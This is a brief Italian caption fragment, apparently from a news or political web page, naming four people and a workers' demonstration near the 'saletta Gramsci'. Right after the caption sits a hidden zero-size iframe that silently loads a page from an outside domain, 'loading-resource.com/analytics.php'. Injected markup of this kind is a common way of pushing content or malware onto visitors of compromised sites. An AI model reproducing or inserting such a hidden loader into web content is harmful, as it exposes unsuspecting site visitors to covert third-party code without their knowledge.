 Donati, Pastina, Gavazzi e Mazzoncini; sotto una manifestazione di precari e la saletta Gramsci<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>